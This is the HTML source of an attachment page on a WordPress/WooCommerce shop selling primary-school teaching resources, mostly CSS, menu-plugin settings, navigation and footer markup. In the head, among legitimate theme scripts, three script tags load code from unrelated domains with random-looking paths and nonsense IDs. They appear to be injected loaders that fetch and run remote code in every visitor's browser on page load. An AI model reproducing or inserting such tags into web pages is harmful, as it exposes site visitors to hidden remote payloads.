  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
  margin-top: 32px !important;
}
@media screen and (max-width: 782px) {
  .admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
    margin-top: 46px !important;
  }
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.topbananateachers.com/web/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.3' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.topbananateachers.com/web/wp-content/themes/top/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='html5blank-css' href='https://www.topbananateachers.com/web/wp-content/themes/top/style.css?ver=1.0' media='all' />
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/themes/top/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/themes/top/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/themes/top/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/www.topbananateachers.com\/web\/wp-admin\/admin-ajax.php","wp_nonce":"48c21bb501","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":1,"submenu_sub_arrow_border_width_unit":null,"submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"800","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Default Menu","menu_to_use":"main-menu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#212121","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"24","menu_font_size_unit":"px","menu_font":"Grumpy-Tiger","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#212121","menu_item_background_hover_colour":"#3f3f3f","menu_current_item_background_colour":"#212121","menu_current_item_background_hover_colour":"#3f3f3f","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#212121","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"40","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#212121","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#000000","button_background_colour_hover":"#000000","button_background_colour_active":"#000000","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"40","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"","menu":"on","search":"","additional content":""},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#212121","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"","active_arrow_font_icon_type":"font-awesome","active_arrow_image_alt":"","admin_theme":"dark","breakpoint":"800","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_image_alt":"","button_image_alt_when_clicked":"","button_trigger_type":"click","custom_css":"","desktop_menu_options":"{\"47\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"46\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"12\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"48\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"45\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"31\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"22\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"44\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"43\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"567\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"50\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"42\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"}}","external_files":"off","header_bar_logo_alt":"","inactive_arrow_font_icon_type":"font-awesome","inactive_arrow_image_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","menu_adjust_for_wp_admin_bar":"off","menu_depth_5":"30","menu_depth_5_unit":"%","menu_title_font_icon_type":"font-awesome","menu_title_image_alt":"","minify_scripts":"off","mobile_only":"off","remove_bootstrap":"","remove_fontawesome":"","scripts_in_footer":"off","shortcode":"off","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_height":"80","single_menu_height_unit":"px","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_link_colour":"#000000","single_menu_item_link_colour_hover":"#000000","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#000000","single_menu_item_submenu_link_colour_hover":"#000000","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_submenu_height":"40","single_menu_submenu_height_unit":"px","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":1139,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.5.0" id="rmp_menu_scripts-js"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/web\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/web\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.topbananateachers.com\/web\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/web\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/web\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/www.topbananateachers.com\/web\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.topbananateachers.com/web/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.topbananateachers.com/web/wp-json/wp/v2/media/221" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.topbananateachers.com/web/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.topbananateachers.com%2Fweb%2F%3Fattachment_id%3D221" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.topbananateachers.com/web/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.topbananateachers.com%2Fweb%2F%3Fattachment_id%3D221&#038;format=xml" />
<script data-cfasync="false" src="//search.omegacommerce.com/instant/initjs?ID=44cb7965-7046-4d5a-ae07-a669f0fc8a59&seid=1" async></script>
<script>'' +
    (function () {
        var endpoint = 'search.omegacommerce.com';
        var protocol= ("https:" === document.location.protocol ? "https://" : "http://");
        //url must have the same protocol as page. otherwise js errors possible.
        var url = 'https://www.topbananateachers.com/web/omega-search/'
        url = url.replace("https://", protocol)
        url = url.replace("http://", protocol)
        if (typeof window.OMEGA_CONFIG == "undefined") {
            window.OMEGA_CONFIG = {}
        }
        window.OMEGA_CONFIG.searchResultUrl = url
    })();
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style>		<style type="text/css" id="wp-custom-css">
			.ajax_add_to_cart{
	
	display:none;
}

.add_to_cart_button{

display:none !important;
}

.sidebar{
	
	display:none;
}		</style>
				<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://www.topbananateachers.com/web/wp-content/themes/top',
            tests: {}
        });
        </script>

	</head>
	<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-221 attachmentid-221 attachment-jpeg theme-top woocommerce-no-js mus-ks1-materials-l3-01-2">

		<!-- wrapper -->
	

			<!-- header -->
			<header class="header clear" role="banner">

					<!-- logo -->
					<div class="logo animated rubberBand">
						<a href="http://www.topbananateachers.com">
							<img src="https://www.topbananateachers.com/web/wp-content/uploads/2025/01/logo.png" alt="Logo" class="logo-img">
						</a>
					</div>
					<!-- /logo -->
                <section class="move-area">
  <div class='container'>
    <div class='eye'></div>
    <div class='eye'></div>
  </div>
</section>  
                                 <div id="banana" >
				<img src="https://www.topbananateachers.com/web/wp-content/themes/top/img/banana2.gif" alt="Logo" class="logo-img">
				</div>
                  							
  
         
                    
                
                </div>
                
                <div id="searchme">
            		<div id="woocommerce_product_search-2" class="woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.topbananateachers.com/web/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>
                </div>
                
                <div id="account">
                    <a href="http://www.topbananateachers.com/">Home</a> | 
                <a href="https://www.topbananateachers.com/web/my-account/">Your Account</a> | <a href="https://www.topbananateachers.com/web/cart">Basket</a> | <a href="https://www.topbananateachers.com/web/my-account/customer-logout/Logout">Logout</a>
				 | <a href="https://www.topbananateachers.com/web/faqs">FAQs</a>
					 | <a href="http://www.topbananateachers.com/category/blog/">Unzipped</a>
				
				</div>

					

			</header>
			<!-- /header -->
        
        <!-- nav -->
					<nav class="nav" role="navigation">
						<ul><li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="https://www.topbananateachers.com/product-category/dance/">Dance</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://www.topbananateachers.com/product-category/drama/">Drama</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="https://www.topbananateachers.com/product-category/geography/">Geography</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://www.topbananateachers.com/product-category/history/">History</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://www.topbananateachers.com/product-category/music/">Music</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://www.topbananateachers.com/product-category/pshe/">PSHE</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="https://www.topbananateachers.com/product-category/science/">Science</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://www.topbananateachers.com/product-category/songs/">Songs</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="https://www.topbananateachers.com/product-category/speaking-listening/">Speaking &#038; Listening</a></li>
<li id="menu-item-567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-567"><a href="https://www.topbananateachers.com/product-category/EYFS/">EYFS</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://www.topbananateachers.com/product-category/ks1/">KS1</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="https://www.topbananateachers.com/product-category/more/">More</a></li>
</ul>					</nav>
					<!-- /nav -->

 <header class="woocommerce-products-header">


			<h1 class="woocommerce-products-header__title page-title animated bounceInDown">MUS KS1 MATERIALS L3-01</h1>


		

    </header>


<div class="wrapper">

	<main role="main">
	<!-- section -->
	<section>

	
		<!-- article -->
		<article id="post-221" class="post-221 attachment type-attachment status-inherit hentry">

			

			<!-- post title -->
			
			<!-- /post title -->

		
			<!-- /post details -->

			<p class="attachment"><a href='https://www.topbananateachers.com/web/wp-content/uploads/2017/07/MUS-KS1-MATERIALS-L3-01-scaled.jpg'><img fetchpriority="high" decoding="async" width="250" height="250" src="https://www.topbananateachers.com/web/wp-content/uploads/2017/07/MUS-KS1-MATERIALS-L3-01-250x250.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.topbananateachers.com/web/wp-content/uploads/2017/07/MUS-KS1-MATERIALS-L3-01-250x250.jpg 250w, https://www.topbananateachers.com/web/wp-content/uploads/2017/07/MUS-KS1-MATERIALS-L3-01-400x400.jpg 400w, https://www.topbananateachers.com/web/wp-content/uploads/2017/07/MUS-KS1-MATERIALS-L3-01-100x100.jpg 100w, https://www.topbananateachers.com/web/wp-content/uploads/2017/07/MUS-KS1-MATERIALS-L3-01-800x800.jpg 800w, https://www.topbananateachers.com/web/wp-content/uploads/2017/07/MUS-KS1-MATERIALS-L3-01-150x150.jpg 150w, https://www.topbananateachers.com/web/wp-content/uploads/2017/07/MUS-KS1-MATERIALS-L3-01-768x768.jpg 768w, https://www.topbananateachers.com/web/wp-content/uploads/2017/07/MUS-KS1-MATERIALS-L3-01-700x700.jpg 700w, https://www.topbananateachers.com/web/wp-content/uploads/2017/07/MUS-KS1-MATERIALS-L3-01-120x120.jpg 120w, https://www.topbananateachers.com/web/wp-content/uploads/2017/07/MUS-KS1-MATERIALS-L3-01-1000x1000.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a></p>


		</article>
		<!-- /article -->

	
	
	</section>
	<!-- /section -->
	</main>
</div>

			<!-- footer -->
		
<div id="animation">
    <video width="100%" autoplay loop>
  <source src="https://topbananateachers.com/vid.mp4" type="video/mp4">
Your browser does not support the video tag.
</video>
</div>


<div id="footerbanner">


    
    
    <div id="address">
  
    
    </div>

<div id="links">
    
    <div id="nav_menu-2" class="widget_nav_menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://www.topbananateachers.com/web/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://www.topbananateachers.com/web/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://www.topbananateachers.com/web/contact/">Contact</a></li>
<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://www.topbananateachers.com/web/faqs/">FAQs</a></li>
<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-568"><a href="https://www.topbananateachers.com/web/">Home</a></li>
</ul></div>    
        <!--    Home | About us | Contact us | FAQs | Terms and Conditions | Dimensions Curriculum | Terms and Conditions -->
    
    
    
    </div>


</div>


<footer class="footer" role="contentinfo">

				<!-- copyright -->
				<p class="copyright">
					© 2025 Top Banana Teachers.  | All rights reserved. - Built by <a href="https://www.algarvewebdesign.com/?lang=en">Algarve Web Design</a>
				</p>
				<!-- /copyright -->

			</footer>
			<!-- /footer -->

		<!-- /wrapper -->

					<button type="button"  aria-controls="rmp-container-1139" aria-label="Menu Trigger" id="rmp_menu_trigger-1139"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-1139" class="rmp-container rmp-container rmp-slide-left">
